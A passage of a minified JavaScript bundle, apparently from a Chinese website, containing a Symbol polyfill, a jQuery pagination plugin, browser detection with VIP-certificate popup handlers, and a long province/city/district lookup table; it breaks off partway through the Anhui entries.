0===e?C(t):K(C(t),e)},defineProperty:U,defineProperties:K,getOwnPropertyDescriptor:Q,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var rt=c((function(){$.f(1)}));o(o.S+o.F*rt,"Object",{getOwnPropertySymbols:function(t){return $.f(w(t))}}),I&&o(o.S+o.F*(!q||c((function(){var t=L();return"[null]"!=j([t])||"{}"!=j({a:t})||"{}"!=j(Object(t))}))),"JSON",{stringify:function(t){for(var e,i,n=[t],a=1;arguments.length>a;)n.push(arguments[a++]);if(i=e=n[1],(y(e)||void 0!==t)&&!X(t))return g(e)||(e=function(t,e){if("function"==typeof i&&(e=i.call(this,t,e)),!X(e))return e}),n[1]=e,j.apply(I,n)}}),L.prototype[z]||i(59)(L.prototype,z,L.prototype.valueOf),d(L,"Symbol"),d(Math,"Math",!0),d(n.JSON,"JSON",!0)},function(t,e,i){var n=i(102)("meta"),a=i(47),r=i(60),o=i(41).f,s=0,l=Object.isExtensible||function(){return!0},c=!i(68)((function(){return l(Object.preventExtensions({}))})),u=function(t){o(t,n,{value:{i:"O"+ ++s,w:{}}})},d=t.exports={KEY:n,NEED:!1,fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!r(t,n)){if(!l(t))return"F";if(!e)return"E";u(t)}return t[n].i},getWeak:function(t,e){if(!r(t,n)){if(!l(t))return!0;if(!e)return!1;u(t)}return t[n].w},onFreeze:function(t){return c&&d.NEED&&l(t)&&!r(t,n)&&u(t),t}}},function(t,e,i){var n=i(81),a=i(147),r=i(105);t.exports=function(t){var e=n(t),i=a.f;if(i)for(var o,s=i(t),l=r.f,c=0;s.length>c;)l.call(t,o=s[c++])&&e.push(o);return e}},function(t,e,i){var n=i(82);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,i){var n=i(70),a=i(199).f,r={}.toString,o="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return o&&"[object Window]"==r.call(t)?function(t){try{return a(t)}catch(t){return o.slice()}}(t):a(n(t))}},function(t,e,i){i(146)("asyncIterator")},function(t,e,i){i(146)("observable")},function(t,e,i){"use strict";!function(t,e,i,n){function a(t,e){console.log(e,9999),this.element=t,this.options={nowPage:e.nowPage||1,pageNum:e.pageNum,canJump:e.canJump||0,showOne:e.showOne||1,buttonNum:(e.buttonNum>=7?e.buttonNum:7)||7,callback:e.callback},this.init()}a.prototype={constructor:a,init:function(){this.createHtml(),this.bindClickEvent(),this.disabled()},createHtml:function(){var e=this,i=this.options.nowPage,n=this.options.pageNum,a=this.options.buttonNum,r=this.options.canJump,o=(this.options.showOne,[]);i=(i=i>n?n:i)<1?1:i;var s=GET_LANGUAGE("上一页");if(o.push("<ul class='custom-page'>"),o.push("<li class='xl-prevPage'>"+s+"</li>"),n<=a)for(var l=1;l<=n;l++)i!==l?(o.push("<li>"+l+"</li>"),console.log("不等于的个数 总的个数小于7")):o.push("<li class='xl-active'>"+l+"</li>");else{var c=(a-3)/2;if(i-c<=2){for(var u=1;u<=a-1;u++)i!==u?o.push("<li>"+u+"</li>"):o.push("<li class='xl-active'>"+u+"</li>");o.push("<li class='xl-disabled'>...</li>"),o.push("<li>"+n+"</li>")}if(console.log(i-c>1,i,c),i-c>2)if(o.push("<li>1</li>"),o.push("<li class='xl-disabled'>...</li>"),i+c<n-1){for(var d=i-c;d<=i+c;d++)i!==d?o.push("<li>"+d+"</li>"):o.push("<li class='xl-active'>"+d+"</li>");o.push("<li class='xl-disabled'>...</li>"),o.push("<li>"+n+"</li>")}else for(var f=n-2*c-1;f<=n;f++)i!==f?o.push("<li>"+f+"</li>"):o.push("<li class='xl-active'>"+f+"</li>")}var p=GET_LANGUAGE("下一页");o.push("<li class='xl-nextPage'>"+p+"</li>"),o.push("</ul>"),e.element.html(o.join(""));var h=GET_LANGUAGE("确定"),m=GET_LANGUAGE("共"),v=GET_LANGUAGE("页"),g=GET_LANGUAGE("到第");if(r){var _="";_+='<div class="total_page">'+m+" "+n+" "+v+"</div>",_+='<div class="jump_page">',_+="  "+g+'<input class="xl-jumpText xl-disabled" value="'+this.options.nowPage+'" type="text" id="xlJumpNum" style="width: 60px;"></input>'+v,_+="</div>",_+='<div class="xl-jumpButton">'+h+"</div>",e.element.append(_),e.element.find(".xl-jumpText").off("input");var y=/^(0|[1-9]\d*)$/,w=1;e.element.find(".xl-jumpText").on("input",(function(){var t=e.element.find(".xl-jumpText").val();""!==t?y.test(t)?(w=t,Number(t)>Number(n)?(e.element.find(".xl-jumpText").val(n),w=n):Number(t)<=0&&(e.element.find(".xl-jumpText").val(1),w=1)):e.element.find(".xl-jumpText").val(w):this.preNum=1})),e.element.find(".xl-jumpText").on("change",(function(){""===e.element.find(".xl-jumpText").val()&&(e.element.find(".xl-jumpText").val(1),w=1)})),e.element.find(".xl-jumpText").on("keydown",(function(i){"Enter"===i.key&&(e.options.nowPage=Number(t("#xlJumpNum").val()),e.createHtml(),e.options.callback&&e.options.callback(e.options.nowPage),console.log(e.options.nowPage))}))}setTimeout((function(){e.disabled()}),20)},bindClickEvent:function(){var e=this;e.element.off("click","li"),e.element.on("click","li",(function(){var i=t(this).attr("class"),n=parseInt(t(this).html()),a=e.options.nowPage;if(t(this).hasClass("xl-disabled")||"xl-jumpText"===i||t(this).hasClass("xl-active"))return"";"xl-prevPage"===i?1!==a&&(e.options.nowPage-=1):"xl-nextPage"===i?a!==e.options.pageNum&&(e.options.nowPage+=1):e.options.nowPage=n,e.createHtml(),e.options.callback&&e.options.callback(e.options.nowPage)})),e.element.off("click",".xl-jumpButton"),e.element.on("click",".xl-jumpButton",(function(){e.options.nowPage=Number(t("#xlJumpNum").val()),e.createHtml(),e.options.callback&&e.options.callback(e.options.nowPage)}))},disabled:function(){var t=this.options.nowPage,e=this.options.pageNum;1===t&&this.element.children().children(".xl-prevPage").addClass("xl-disabled"),t===e&&this.element.children().children(".xl-nextPage").addClass("xl-disabled")}},t.fn.paging=function(e){return new a(t(this),e)}}(jQuery,window,document)},function(t,e,i){"use strict";!function(){"Chrome"===function(){var t=navigator.userAgent,e=t.indexOf("Opera")>-1,i=t.indexOf("compatible")>-1&&t.indexOf("MSIE")>-1&&!e,n=t.indexOf("Edge")>-1,a=t.indexOf("Firefox")>-1,r=t.indexOf("Safari")>-1&&-1==t.indexOf("Chrome"),o=t.indexOf("Chrome")>-1&&t.indexOf("Safari")>-1;if(i){new RegExp("MSIE (\\d+\\.\\d+);").test(t);var s=parseFloat(RegExp.$1);return 7==s?"IE7":8==s?"IE8":9==s?"IE9":10==s?"IE10":11==s?"IE11":"0"}if(e)return"Opera";if(n)return"Edge";if(a)return"FF";if(r)return"Safari";if(o)return"Chrome"}()&&0!=$('video[autoplay="autoplay"]').length&&console.log("谷歌浏览器禁止了video标签的自动播放功能");var t,e,i,n=0;$(".years_part_has_vip .close_icon").click((function(){return $(".years_part_has_vip .vip_pop_part").hide(),$(".years_part_has_vip .mask").hide(),!1})),$(".years_part_has_vip .mask").click((function(){return $(".years_part_has_vip .vip_pop_part").hide(),$(".years_part_has_vip .mask").hide(),!1})),$(".years_part_has_vip").click((function(){$.ajax({url:"/?m=wdata&a=getVipCertificate",type:"get",dataType:"json",success:function(t){console.log(t),i=t,$(".years_part_has_vip .pop_show_content p").html(t.company),$(".years_part_has_vip .vip_pop_part").show(),$(".years_part_has_vip .mask").show()}})})),$(".pop_show_content .small_vip_icon").click((function(){return window.open(i.url,"_blank"),!1})),$(".certificate_part .mask").click((function(){$(".certificate_part").hide()})),$(".big_vip_part .main_big_vip_part").mouseleave((function(){$(".words_content").css("display","inline-block"),$(".day_part").css("display","none"),n=0,clearInterval(e)})),$(".big_vip_part .main_big_vip_part").mouseenter((function(){0===n&&($(".words_content").css("display","none"),$(".day_part").css("display","inline-block"),t=document.getElementById("rotatey1"),clearInterval(e),e=setInterval((function(){n+=18,t.style.transform="rotateY("+n+"deg)",t.style.webkitTransform="rotateY("+n+"deg)",t.style.OTransform="rotateY("+n+"deg)",t.style.MozTransform="rotateY("+n+"deg)",360==n&&(clearInterval(e),360==n&&(n=0))}),36))}))}()},function(t,e,i){"use strict";window.globalData={province:[{name:"北京市",city:[{name:"北京市",districtAndCounty:["东城区","西城区","崇文区","宣武区","朝阳区","丰台区","石景山区","海淀区","门头沟区","房山区","通州区","顺义区","昌平区","大兴区","怀柔区","平谷区","密云县","延庆县","延庆镇"]}]},{name:"天津市",city:[{name:"天津市",districtAndCounty:["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","蓟县","宁河县","芦台镇","静海县","静海镇"]}]},{name:"上海市",city:[{name:"上海市",districtAndCounty:["黄浦区","卢湾区","徐汇区","长宁区","静安区","普陀区","闸北区","虹口区","杨浦区","闵行区","宝山区","嘉定区","浦东新区","金山区","松江区","青浦区","南汇区","奉贤区","崇明县","城桥镇"]}]},{name:"重庆市",city:[{name:"重庆市",districtAndCounty:["渝中区","大渡口区","江北区","沙坪坝区","九龙坡区","南岸区","北碚区","万盛区","双桥区","渝北区","巴南区","万州区","涪陵区","黔江区","长寿区","合川市","永川区市","江津市","南川市","綦江县","潼南县","铜梁县","大足县","荣昌县","璧山县","垫江县","武隆县","丰都县","城口县","梁平县","开县","巫溪县","巫山县","奉节县","云阳县","忠县","石柱土家族自治县","彭水苗族土家族自治县","酉阳土家族苗族自治县","秀山土家族苗族自治县"]}]},{name:"河北省",city:[{name:"石家庄市",districtAndCounty:["长安区","桥东区","桥西区","新华区","裕华区","井陉矿区","辛集市","藁城市","晋州市","新乐市","鹿泉市","井陉县","微水镇","正定县","正定镇","栾城县","栾城镇","行唐县","龙州镇","灵寿县","灵寿镇","高邑县","高邑镇","深泽县","深泽镇","赞皇县","赞皇镇","无极县","无极镇","平山县","平山镇","元氏县","槐阳镇","赵县","赵州镇"]},{name:"张家口市",districtAndCounty:["桥西区","桥东区","宣化区","下花园区","宣化县","张家口市宣化区","张北县","张北镇","康保县","康保镇","沽源县","平定堡镇","尚义县","南壕堑镇","蔚县","蔚州镇","阳原县","西城镇","怀安县","柴沟堡镇","万全县","孔家庄镇","怀来县","沙城镇","涿鹿县","涿鹿镇","赤城县","赤城镇","崇礼县","西湾子镇"]},{name:"承德市",districtAndCounty:["双桥区","双滦区","鹰手营子矿区","承德县","下板城镇","兴隆县","兴隆镇","平泉县","平泉镇","滦平县","滦平镇","隆化县","隆化镇","丰宁满族自治县","大阁镇","宽城满族自治县","宽城镇","围场满族蒙古族自治县","围场镇"]},{name:"秦皇岛市",districtAndCounty:["海港区","山海关区","北戴河区","昌黎县","昌黎镇","抚宁县","抚宁镇","卢龙县","卢龙镇","青龙满族自治县","青龙镇"]},{name:"唐山市",districtAndCounty:["路北区","路南区","古冶区","开平区","丰润区","丰南区","遵化市","迁安市","滦县","滦州镇","滦南县","倴城镇","乐亭县","乐亭镇","迁西县","兴城镇","玉田县","玉田镇","唐海县","唐海镇"]},{name:"廊坊市",districtAndCounty:["安次区","广阳区","霸州市","三河市","固安县","固安镇","永清县","永清镇","香河县","淑阳镇","大城县","平舒镇","文安县","文安镇","大厂回族自治县","大厂镇"]},{name:"保定市",districtAndCounty:["新市区","北市区","南市区","定州市","涿州市","安国市","高碑店市","满城县","满城镇","清苑县","清苑镇","易县","易州镇","徐水县","安肃镇","涞源县","涞源镇","定兴县","定兴镇","顺平县","蒲阳镇","唐县","仁厚镇","望都县","望都镇","涞水县","涞水镇","高阳县","高阳镇","安新县","安新镇","雄县","雄州镇","容城县","容城镇","曲阳县","恒州镇","阜平县","阜平镇","博野县","博陵镇","蠡县","蠡吾镇"]},{name:"衡水市",districtAndCounty:["桃城区","冀州市","深州市","枣强县","枣强镇","武邑县","武邑镇","武强县","武强镇","饶阳县","饶阳镇","安平县","安平镇","故城县","郑口镇","景县","景州镇","阜城县","阜城镇"]},{name:"沧州市",districtAndCounty:["运河区","新华区","泊头市","任丘市","黄骅市","河间市","沧县","沧州市新华区","青县","清州镇","东光县","东光镇","海兴县","苏基镇","盐山县","盐山镇","肃宁县","肃宁镇","南皮县","南皮镇","吴桥县","桑园镇","献县","乐寿镇","孟村回族自治县","孟村镇"]},{name:"邢台市",districtAndCounty:["桥东区","桥西区","南宫市","沙河市","邢台县","邢台市桥东区","临城县","临城镇","内丘县","内丘镇","柏乡县","柏乡镇","隆尧县","隆尧镇","任县","任城镇","南和县","和阳镇","宁晋县","凤凰镇","巨鹿县","巨鹿镇","新河县","新河镇","广宗县","广宗镇","平乡县","丰州镇","威县","洺州镇","清河县","葛仙庄镇","临西县","临西镇"]},{name:"邯郸市",districtAndCounty:["丛台区","邯山区","复兴区","峰峰矿区","武安市","邯郸县","南堡乡东小屯村","临漳县","临漳镇","成安县","成安镇","大名县","大名镇","涉县","涉城镇","磁县","磁州镇","肥乡县","肥乡镇","永年县","临洺关镇","邱县","新马头镇","鸡泽县","鸡泽镇","广平县","广平镇","馆陶县","馆陶镇","魏县","魏城镇","曲周县","曲周镇"]}]},{name:"山西省",city:[{name:"太原市",districtAndCounty:["杏花岭区","小店区","迎泽区","尖草坪区","万柏林区","晋源区","古交市","清徐县","清源镇","阳曲县","黄寨镇","娄烦县","娄烦镇"]},{name:"朔州市",districtAndCounty:["朔城区","平鲁区","山阴县","岱岳乡","应县","金城镇","右玉县","新城镇","怀仁县","云中镇"]},{name:"大同市",districtAndCounty:["城区","矿区","南郊区","新荣区","阳高县","龙泉镇","天镇县","玉泉镇","广灵县","壶泉镇","灵丘县","武灵镇","浑源县","永安镇","左云县","云兴镇","大同县","西坪镇"]},{name:"阳泉市",districtAndCounty:["城区","矿区","郊区","平定县","冠山镇","盂县","秀水镇"]},{name:"长治市",districtAndCounty:["城区","郊区","潞城市","长治县","韩店镇","襄垣县","古韩镇","屯留县","麟绛镇","平顺县","青羊镇","黎城县","黎侯镇","壶关县","龙泉镇","长子县","丹朱镇","武乡县","丰州镇","沁县","定昌镇","沁源县","沁河镇"]},{name:"晋城市",districtAndCounty:["城区","高平市","泽州县","南村镇","沁水县","龙港镇","阳城县","凤城镇","陵川县","崇文镇"]},{name:"忻州市",districtAndCounty:["忻府区","原平市","定襄县","晋昌镇","五台县","台城镇","代县","上馆镇","繁峙县","繁城镇","宁武县","凤凰镇","静乐县","鹅城镇","神池县","龙泉镇","五寨县","砚城镇","岢岚县","岚漪镇","河曲县","文笔镇","保德县","东关镇","偏关县","新关镇"]},{name:"晋中市",districtAndCounty:["榆次区","介休市","榆社县","箕城镇","左权县","辽阳镇","和顺县","义兴镇","昔阳县","乐平镇","寿阳县","朝阳镇","太谷县","明星镇","祁县","昭余镇","平遥县","古陶镇","灵石县","翠峰镇"]},{name:"临汾市",districtAndCounty:["尧都区","侯马市","霍州市","曲沃县","乐昌镇","翼城县","唐兴镇","襄汾县","新城镇","洪洞县","大槐树镇","古县","岳阳镇","安泽县","府城镇","浮山县","天坛镇","吉县","吉昌镇","乡宁县","昌宁镇","蒲县","蒲城镇","大宁县","昕水镇","永和县","芝河镇","隰县","龙泉镇","汾西县","永安镇"]},{name:"吕梁市",districtAndCounty:["离石区","孝义市","汾阳市","文水县","凤城镇","中阳县","宁乡镇","兴县","蔚汾镇","临县","临泉镇","方山县","圪洞镇","柳林县","柳林镇","岚县","东村镇","交口县","水头镇","交城县","天宁镇","石楼县","灵泉镇"]},{name:"运城市",districtAndCounty:["盐湖区","永济市","河津市","芮城县","古魏镇","临猗县","猗氏镇","万荣县","解店镇","新绛县","龙兴镇","稷山县","稷峰镇","闻喜县","桐城镇","夏县","瑶峰镇","绛县","古绛镇","平陆县","圣人涧镇","垣曲县","新城镇"]}]},{name:"内蒙古",city:[{name:"呼和浩特市",districtAndCounty:["回民区","新城区","玉泉区","赛罕区","托克托县","双河镇","武川县","可可以力更镇","和林格尔县","城关镇","清水河县","城关镇","土默特左旗","察素齐镇"]},{name:"包头市",districtAndCounty:["昆都仑区","东河区","青山区","石拐区","白云矿区","九原区","固阳县","金山镇","土默特右旗","萨拉齐镇","达尔罕茂明安联合旗","百灵庙镇"]},{name:"乌海市",districtAndCounty:["海勃湾区","海南区","乌达区"]},{name:"赤峰市",districtAndCounty:["红山区","元宝山区","松山区","宁城县","天义镇","林西县","林西镇","阿鲁科尔沁旗","天山镇","巴林左旗","林东镇","巴林右旗","大板镇","克什克腾旗","经棚镇","翁牛特旗","乌丹镇","喀喇沁旗","锦山镇","敖汉旗","新惠镇"]},{name:"通辽市",districtAndCounty:["科尔沁区","霍林郭勒市","开鲁县","开鲁镇","库伦旗","库伦镇","奈曼旗","大沁他拉镇","扎鲁特旗","鲁北镇","科尔沁左翼中旗","保康镇","科尔沁左翼后旗","甘旗卡镇"]},{name:"呼伦贝尔市",districtAndCounty:["海拉尔区","满洲里市","扎兰屯市","牙克石市","根河市","额尔古纳市","阿荣旗","那吉镇","新巴尔虎右旗","阿拉坦额莫勒镇","新巴尔虎左旗","阿穆古郎镇","陈巴尔虎旗","巴彦库仁镇","鄂伦春自治旗","阿里河镇","鄂温克族自治旗","巴彦托海镇","莫力达瓦达斡尔族自治旗","尼尔基镇"]},{name:"鄂尔多斯市",districtAndCounty:["东胜区","达拉特旗","树林召镇","准格尔旗","薛家湾镇","鄂托克前旗","敖勒召其镇","鄂托克旗","乌兰镇","杭锦旗","锡尼镇","乌审旗","嘎鲁图镇","伊金霍洛旗","阿勒腾席热镇"]},{name:"乌兰察布市",districtAndCounty:["集宁区","丰镇市","卓资县","卓资山镇","化德县","长顺镇","商都县","商都镇","兴和县","城关镇","凉城县","岱海镇","察哈尔右翼前旗","土贵乌拉镇","察哈尔右翼中旗","科布尔镇","察哈尔右翼后旗","白音察干镇","四子王旗","乌兰花镇"]},{name:"巴彦淖尔市",districtAndCounty:["临河区","五原县","隆兴昌镇","磴口县","巴彦高勒镇","乌拉特前旗","乌拉山镇","乌拉特中旗","海流图镇","乌拉特后旗","巴音宝力格镇","杭锦后旗","陕坝镇"]},{name:"兴安盟",districtAndCounty:["乌兰浩特市","阿尔山市","突泉县","突泉镇","科尔沁右翼前旗","大坝沟镇","科尔沁右翼中旗","巴彦呼硕镇","扎赉特旗","音德尔镇"]},{name:"锡林郭勒盟",districtAndCounty:["锡林浩特市","二连浩特市","多伦县","多伦淖尔镇","阿巴嘎旗","别力古台镇","苏尼特左旗","满都拉图镇","苏尼特右旗","赛汉塔拉镇","东乌珠穆沁旗","乌里雅斯太镇","西乌珠穆沁旗","巴拉嘎尔郭勒镇","太仆寺旗","宝昌镇","镶黄旗","新宝拉格镇","正镶白旗","明安图镇","正蓝旗","上都镇"]},{name:"阿拉善盟",districtAndCounty:["巴彦浩特镇","阿拉善右旗","额肯呼都格镇","额济纳旗","达来呼布镇"]}]},{name:"辽宁省",city:[{name:"沈阳市",districtAndCounty:["沈河区","和平区","大东区","皇姑区","铁西区","苏家屯区","东陵区","新城子区","于洪区","新民市","辽中县","辽中镇","康平县","康平镇","法库县","法库镇"]},{name:"朝阳市",districtAndCounty:["双塔区","龙城区","北票市","凌源市","朝阳县","朝阳市双塔区","建平县","喀喇沁左翼蒙古族自治县","大城子镇"]},{name:"阜新市",districtAndCounty:["海州区","新邱区","太平区","清河门区","细河区","彰武县","彰武镇","阜新蒙古族自治县","阜新镇"]},{name:"铁岭市",districtAndCounty:["银州区","清河区","调兵山市","开原市","铁岭县","铁岭市银州区","西丰县","西丰镇","昌图县","昌图镇"]},{name:"抚顺市",districtAndCounty:["顺城区","新抚区","东洲区","望花区","抚顺县","抚顺市顺城区","新宾满族自治县","新宾镇","清原满族自治县","清原镇"]},{name:"本溪市",districtAndCounty:["平山区","溪湖区","明山区","南芬区","本溪满族自治县","小市镇","桓仁满族自治县","桓仁镇"]},{name:"辽阳市",districtAndCounty:["白塔区","文圣区","宏伟区","弓长岭区","太子河区","灯塔市","辽阳县","首山镇"]},{name:"鞍山市",districtAndCounty:["铁东区","铁西区","立山区","千山区","海城市","台安县","台安镇","岫岩满族自治县","岫岩镇"]},{name:"丹东市",districtAndCounty:["振兴区","元宝区","振安区","凤城市","东港市","宽甸满族自治县","宽甸镇"]},{name:"大连市",districtAndCounty:["西岗区","中山区","沙河口区","甘井子区","旅顺口区","金州区","瓦房店市","普兰店市","庄河市","长海县","大长山岛镇"]},{name:"营口市",districtAndCounty:["站前区","西市区","鲅鱼圈区","老边区","大石桥市","盖州市"]},{name:"盘锦市",districtAndCounty:["兴隆台区","双台子区","大洼县","大洼镇","盘山县","盘锦市双台子区"]},{name:"锦州市",districtAndCounty:["太和区","古塔区","凌河区","凌海市","北宁市","黑山县","黑山镇","义县","义州镇"]},{name:"葫芦岛市",districtAndCounty:["龙港区","连山区","南票区","兴城市","绥中县","绥中镇","建昌县","建昌镇"]}]},{name:"吉林省",city:[{name:"长春市",districtAndCounty:["朝阳区","南关区","宽城区","二道区","绿园区","双阳区","德惠市","九台市","榆树市","农安县","农安镇"]},{name:"白城市",districtAndCounty:["洮北区","大安市","洮南市","镇赉县","镇赉镇","通榆县","开通镇"]},{name:"松原市",districtAndCounty:["宁江区","扶余县","三岔河镇","长岭县","长岭镇","乾安县","乾安镇","前郭尔罗斯蒙古族自治县","前郭镇"]},{name:"吉林市",districtAndCounty:["船营区","龙潭区","昌邑区","丰满区","磐石市","蛟河市","桦甸市","舒兰市","永吉县","口前镇"]},{name:"四平市",districtAndCounty:["铁西区","铁东区","双辽市","公主岭市","梨树县","梨树镇","伊通满族自治县","伊通镇"]},{name:"辽源市",districtAndCounty:["龙山区","西安区","东丰县","东丰镇","东辽县","白泉镇"]},{name:"通化市",districtAndCounty:["东昌区","二道江区","梅河口市","集安市","通化县","快大茂镇","辉南县","朝阳镇","柳河县","柳河镇"]},{name:"白山市",districtAndCounty:["八道江区","临江市","江源县","孙家堡子镇","抚松县","抚松镇","靖宇县","靖宇镇","长白朝鲜族自治县","长白镇"]},{name:"延边州",districtAndCounty:["延吉市","图们市","敦化市","珲春市","龙井市","和龙市","汪清县","汪清镇","安图县","明月镇"]}]},{name:"黑龙江省",city:[{name:"哈尔滨市",districtAndCounty:["松北区","道里区","南岗区","道外区","香坊区","动力区","平房区","呼兰区","双城市","尚志市","五常市","阿城市","依兰县","依兰镇","方正县","方正镇","宾县","宾州镇","巴彦县","巴彦镇","木兰县","木兰镇","通河县","通河镇","延寿县","延寿镇"]},{name:"齐齐哈尔市",districtAndCounty:["建华区","龙沙区","铁锋区","昂昂溪区","富拉尔基区","碾子山区","梅里斯达斡尔族区","讷河市","龙江县","龙江镇","依安县","依安镇","泰来县","泰来镇","甘南县","甘南镇","富裕县","富裕镇","克山县","克山镇","克东县","克东镇","拜泉县","拜泉镇"]},{name:"七台河市",districtAndCounty:["桃山区","新兴区","茄子河区","勃利县","勃利镇"]},{name:"黑河市",districtAndCounty:["爱辉区","北安市","五大连池市","嫩江县","嫩江镇","逊克县","边疆镇","孙吴县","孙吴镇"]},{name:"大庆市",districtAndCounty:["萨尔图区","龙凤区","让胡路区","大同区","红岗区","肇州县","肇州镇","肇源县","肇源镇","林甸县","林甸镇","杜尔伯特蒙古族自治县","泰康镇"]},{name:"鹤岗市",districtAndCounty:["兴山区","向阳区","工农区","南山区","兴安区","东山区","萝北县","凤翔镇","绥滨县","绥滨镇"]},{name:"伊春市",districtAndCounty:["伊春区","南岔区","友好区","西林区","翠峦区","新青区","美溪区","金山屯区","五营区","乌马河区","汤旺河区","带岭区","乌伊岭区","红星区","上甘岭区","铁力市","嘉荫县","朝阳镇"]},{name:"佳木斯市",districtAndCounty:["前进区","永红区","向阳区","东风区","郊区","同江市","富锦市","桦南县","桦南镇","桦川县","悦来镇","汤原县","汤原镇","抚远县","抚远镇"]},{name:"双鸭山市",districtAndCounty:["尖山区","岭东区","四方台区","宝山区","集贤县","福利镇","友谊县","友谊镇","宝清县","宝清镇","饶河县","饶河镇"]},{name:"鸡西市",districtAndCounty:["鸡冠区","恒山区","滴道区","梨树区","城子河区","麻山区","虎林市","密山市","鸡东县","鸡东镇"]},{name:"牡丹江市",districtAndCounty:["爱民区","东安区","阳明区","西安区","穆棱市","绥芬河市","海林市","宁安市","东宁县","东宁镇","林口县","林口镇"]},{name:"绥化市",districtAndCounty:["北林区","安达市","肇东市","海伦市","望奎县","望奎镇","兰西县","兰西镇","青冈县","青冈镇","庆安县","庆安镇","明水县","明水镇","绥棱县","绥棱镇"]},{name:"大兴安岭地区",districtAndCounty:["呼玛县","呼玛镇","塔河县","塔河镇","漠河县","西林吉镇"]}]},{name:"江苏省",city:[{name:"南京市",districtAndCounty:["玄武区","白下区","秦淮区","建邺区","鼓楼区","下关区","浦口区","六合区","栖霞区","雨花台区","江宁区","溧水县","永阳镇","高淳县","淳溪镇"]},{name:"徐州市",districtAndCounty:["云龙区","鼓楼区","九里区","贾汪区","泉山区","邳州市","新沂市","铜山县","铜山镇","睢宁县","睢城镇","沛县","沛城镇","丰县","凤城镇"]},{name:"连云港市",districtAndCounty:["新浦区","连云区","海州区","赣榆县","青口镇","灌云县","伊山镇","东海县","牛山镇","灌南县","新安镇"]},{name:"宿迁市",districtAndCounty:["宿城区","宿豫区","沭阳县","沭城镇","泗阳县","众兴镇","泗洪县","青阳镇"]},{name:"淮安市",districtAndCounty:["清河区","清浦区","楚州区","淮阴区","金湖县","黎城镇","盱眙县","盱城镇","洪泽县","高良涧镇","涟水县","涟城镇"]},{name:"盐城市",districtAndCounty:["亭湖区","盐都区","东台市","大丰市","射阳县","合德镇","阜宁县","阜城镇","滨海县","东坎镇","响水县","响水镇","建湖县","近湖镇"]},{name:"扬州市",districtAndCounty:["维扬区","广陵区","邗江区","仪征市","江都市","高邮市","宝应县","安宜镇"]},{name:"泰州市",districtAndCounty:["海陵区","高港区","靖江市","泰兴市","姜堰市","兴化市"]},{name:"南通市",districtAndCounty:["崇川区","港闸区","海门市","启东市","通州市","如皋市","如东县","掘港镇","海安县","海安镇"]},{name:"镇江市",districtAndCounty:["京口区","润州区","丹徒区","扬中市","丹阳市","句容市"]},{name:"常州市",districtAndCounty:["钟楼区","天宁区","戚墅堰区","新北区","武进区","金坛市","溧阳市"]},{name:"无锡市",districtAndCounty:["崇安区","南长区","北塘区","滨湖区","惠山区","锡山区","江阴市","宜兴市"]},{name:"苏州市",districtAndCounty:["金阊区","沧浪区","平江区","虎丘区","吴中区","相城区","吴江市","昆山市","太仓市","常熟市","张家港市"]}]},{name:"浙江省",city:[{name:"杭州市",districtAndCounty:["拱墅区","上城区","下城区","江干区","西湖区","滨江区","余杭区","萧山区","临安市","富阳市","建德市","桐庐县","淳安县","千岛湖镇"]},{name:"湖州市",districtAndCounty:["吴兴区","南浔区","长兴县","雉城镇","德清县","武康镇","安吉县","递铺镇"]},{name:"嘉兴市",districtAndCounty:["南湖区","秀洲区","平湖市","海宁市","桐乡市","嘉善县","魏塘镇","海盐县","武原镇"]},{name:"舟山市",districtAndCounty:["定海区","普陀区","岱山县","高亭镇","嵊泗县","菜园镇"]},{name:"宁波市",districtAndCounty:["海曙区","江东区","江北区","北仑区","镇海区","鄞州区","慈溪市","余姚市","奉化市","宁海县","象山县"]},{name:"绍兴市",districtAndCounty:["越城区","诸暨市","上虞市","嵊州市","绍兴县","新昌县","城关镇"]},{name:"衢州市",districtAndCounty:["柯城区","衢江区","江山市","常山县","天马镇","开化县","城关镇","龙游县"]},{name:"金华市",districtAndCounty:["婺城区","金东区","兰溪市","永康市","义乌市","东阳市","武义县","浦江县","磐安县","安文镇"]},{name:"台州市",districtAndCounty:["椒江区","黄岩区","路桥区","临海市","温岭市","三门县","海游镇","天台县","仙居县","玉环县","珠港镇"]},{name:"温州市",districtAndCounty:["鹿城区","龙湾区","瓯海区","瑞安市","乐清市","永嘉县","上塘镇","文成县","大峃镇","平阳县","昆阳镇","泰顺县","罗阳镇","洞头县","北岙镇","苍南县","灵溪镇"]},{name:"丽水市",districtAndCounty:["莲都区","龙泉市","缙云县","五云镇","青田县","鹤城镇","云和县","云和镇","遂昌县","妙高镇","松阳县","西屏镇","庆元县","松源镇","景宁畲族自治县","鹤溪镇"]}]},{name:"安徽省",city:[{name:"合肥市",districtAndCounty:["庐阳区","瑶海区","蜀山区","包河区","长丰县","水湖镇","肥东县","店埠镇","肥西县","上派镇"]},{name:"宿州市",districtAndCounty:["埇桥区","砀山县","砀城镇","萧县","龙城镇","灵璧县","灵城镇","泗县","泗城镇"]},{name:"淮北市",districtAndCounty:["相山区","杜集区","烈山区","濉溪县","濉溪镇"]},{name:"亳州市",districtAndCounty:["谯城区","涡阳县","城关镇","蒙城县","城关镇","利辛县","城关镇"]},{name:"阜阳市",districtAndCounty:["颍州区","颍东区","颍泉区","界首市","临泉县","城关镇","太和县","城关镇","阜南县","城关镇","颍上县","慎城镇"]},{name:"蚌埠市",districtAndCounty:["蚌山区","龙子湖区","禹会区","淮上区","怀远县","城关镇","五河县","城关镇","固镇县","城关镇"]},{name:"淮南市",districtAndCounty:["田家庵区","大通区","谢家集区","八公山区","潘集区","凤台县","城关镇"]},{name:"滁州市",districtAndCounty:["琅区","南谯区","明光市","天长市","来安县","新安镇","全椒县","襄河镇","定远县","定城镇","凤阳县","府城镇"]},{name:"马鞍山市",districtAndCounty:["雨山区","花山区","金家庄区","当涂县","姑孰镇"]},{name:"芜湖市",districtAndCounty:["镜湖区","弋江区","三山区","鸠江区","芜湖县","湾镇","繁昌县","繁阳镇","南陵县","籍山镇"]},{name:"铜陵市",districtAndCounty:["铜官山区","狮子山区","郊区","铜陵县","五松镇"]},{name:"安庆市",districtAndCounty:["迎江区","大观区","宜秀区","桐城市","怀宁县","高河镇","枞阳县","枞阳镇","潜山县","梅城镇","太湖县","晋熙镇